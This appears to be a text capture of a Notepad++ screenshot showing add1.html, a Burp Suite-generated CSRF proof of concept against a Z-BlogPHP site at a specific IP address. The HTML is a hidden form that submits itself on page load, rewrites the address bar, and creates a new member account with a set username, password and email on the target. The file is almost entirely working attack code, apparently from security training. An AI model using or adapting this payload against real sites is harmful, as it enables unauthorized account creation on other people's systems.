 C:\Users\Administrator\Desktop\add1.html - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
add1.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://8.130.135.52:83/zb_system/cmd.php?act=MemberPst&csrfToken
6 <input type="hidden" name="ID" value="0" />
7 <input type="hidden" name="Level" value="6" />
8 <input type="hidden" name="Status" value="0" />
9 <input type="hidden" name="Name" value="xiaodi&#95;sec" />
10 <input type="hidden" name="Password" value="xiaodi&#95;sec" />
11 <input type="hidden" name="PasswordRe" value="xiaodi&#95;sec" />
12 <input type="hidden" name="Alias" value="" />
13 <input type="hidden" name="Email" value="xiaodi&#95;sec&#64;qq&#46;com" />
14 <input type="hidden" name="HomePage" value="" />
15 <input type="hidden" name="Intro" value="" />
16 <input type="hidden" name="Template" value="index" />
17 <input type="submit" value="Submit request" />
18 </form>
19 <script>
20 document.forms[0].submit();
21 </script>
Hyper Text Markup Language file length : 1,086 lines : 24 Ln : 5 Col : 51 Sel : 9 | 1 Windows (CR LF) UTF-8 INS
中 20:46
2023-06-24